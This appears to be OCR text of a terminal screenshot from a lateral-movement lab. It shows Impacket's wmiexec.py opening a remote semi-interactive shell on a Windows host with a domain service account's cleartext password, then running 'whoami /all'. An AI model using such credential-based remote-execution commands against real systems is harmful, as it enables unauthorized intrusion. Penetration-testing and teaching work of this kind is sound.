 root@kali: /home/kali/lateralmovement/impacket/examples
File Actions Edit View Help
└─# ./wmiexec.py -codec cp866 'democorp.com/BadgeService:Perfection123!@10.10.24.100' -dc-ip 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /all
USER INFORMATION
----------------
User Name SID
===================== ============================================
democorp\badgeservice S-1-5-21-436216088-147652068-898103138-1107